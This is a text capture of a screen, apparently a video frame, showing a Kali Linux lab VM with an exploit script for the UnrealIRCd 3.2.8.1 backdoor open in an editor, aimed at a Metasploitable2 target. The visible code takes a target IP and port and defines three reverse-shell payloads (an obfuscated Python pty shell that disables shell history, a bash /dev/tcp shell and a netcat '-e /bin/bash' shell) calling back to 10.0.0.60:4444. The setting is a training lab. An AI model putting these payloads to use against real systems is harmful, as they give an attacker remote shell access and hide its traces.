 kali-linux-2022.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Metasploitable2-Linux
kali-linux-2022.1-vmware...
1 2 3 4
16:53
*~/Desktop/UnrealIRCd-3.2.2.8.1-Backdoor/exploit.py - Mousepad
File Edit Search View Document Help
5
6 # Sets the target ip and port from argparse
7 parser = argparse.ArgumentParser()
8 parser.add_argument('ip', help='target ip')
9 parser.add_argument('port', help='target port', type=int)
10 parser.add_argument('-payload', help='set payload type', required=True, choices=['python', 'netcat', 'bash'])
11 args = parser.parse_args()
12
13
14
15
16
17
18 # Sets the local ip and port (address and port to listen on)
19 local_ip = '10.0.0.60'  # CHANGE THIS
20 local_port = '4444'  # CHANGE THIS
21
22 # The different types of payloads that are supported
23 python_payload = f'python -c "import os;import pty;import socket;tLnCwQLCel=\'{local_ip}
\';EvKOcV={local_port};QRRCCltJB=socket.socket(socket.AF_INET,socket.SOCK_STREAM);QRRCCltJB.connect((tLnCwQLCel,EvKOcV));os.dup2(QRRCCltJB.fileno(),0);os.dup2(QRRCCltJB.fileno(),
1);os.dup2(QRRCCltJB.fileno(),2);os.putenv(\'HISTFILE\',\'/dev/null\');pty.spawn(\'/bin/bash\');QRRCCltJB.close();" '
24
25 bash_payload = f'bash -i >& /dev/tcp/{local_ip}/{local_port} 0>&1'
26
27 netcat_payload = f'nc -e /bin/bash 10.0.0.60 4444'
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44 # our socket to interact with and send payload
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
4:53 PM
5/15/2022